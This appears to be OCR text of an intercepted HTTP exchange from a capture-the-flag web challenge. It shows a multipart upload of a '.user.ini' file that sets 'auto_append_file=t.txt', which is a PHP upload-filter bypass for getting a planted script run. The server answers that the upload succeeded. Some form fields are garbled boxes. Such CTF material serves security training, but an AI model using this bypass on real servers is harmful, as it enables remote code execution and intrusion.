 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show
3 Content-Length: 304
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiAIKdp79r8sziQib
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiAIKdp79r8sziQib
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: text/plain
18
19 auto_append_file=t.txt
20 ------WebKitFormBoundaryiAIKdp79r8sziQib
21 Content-Disposition: form-data; name="□□"
22
23 □□
24 ------WebKitFormBoundaryiAIKdp79r8sziQib--
25
Response
Pretty Raw Hex Render
文件上传成功!